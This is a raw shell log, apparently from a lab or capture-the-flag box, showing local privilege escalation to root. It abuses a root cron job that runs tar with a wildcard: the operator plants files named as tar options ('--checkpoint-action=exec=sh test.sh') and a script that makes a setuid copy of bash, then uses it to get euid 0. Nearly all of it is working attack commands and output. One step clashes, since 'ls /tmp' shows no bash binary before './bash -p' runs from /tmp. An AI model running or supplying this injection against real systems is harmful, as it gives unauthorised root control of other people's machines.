 $ id
uid=1001(undead) gid=1001(undead) groups=1001(undead)
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/undead/script/backup.sh
#* * * * * root /home/undead/check.sh
* * * * * root test.sh
$ cat /home/undead/script/backup.sh
cd /home/undead/script;tar czf /tmp/backup.tar.gz *$
$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/undead/script/test.sh
$ echo "" > "--checkpoint-action=exec=sh test.sh"
$ echo "" > --checkpoint=1
$ id
uid=1001(undead) gid=1001(undead) groups=1001(undead)
$ cd
$ ls /tmp
backup.tar.gz
$ cd /tmp
$ ./bash -p
bash-4.3# id
uid=1001(undead) gid=1001(undead) euid=0(root) egid=0(root) groups=0(root),1001(undead)
bash-4.3# whoami
root
bash-4.3#